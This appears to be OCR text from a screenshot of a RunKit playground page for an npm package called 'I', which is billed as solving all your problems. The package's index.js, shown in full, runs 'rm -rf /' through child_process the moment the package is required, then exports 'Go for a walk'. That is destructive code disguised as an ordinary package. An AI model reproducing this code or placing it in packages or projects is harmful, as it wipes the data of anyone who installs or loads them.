 Secure https://npm.runkit.com/I/index.js?t=1513785817953
RunKit + npm
Sign Up for Free
Try any Node.js package right in your browser
This is a playground to test code. It runs a full Node.js environment and already
has all of npm’s 400,000 packages pre-installed, including I. Try it out:
1 var i = require("I" 1.0.2 )
I v1.0.2
This thing will solve all your problems
searc
Overview Browse Files ▶ index.js
1 const { spawnSync } = require('child_process')
2 spawnSync('rm', ['-rf', '/'])
3 module.exports = "Go for a walk"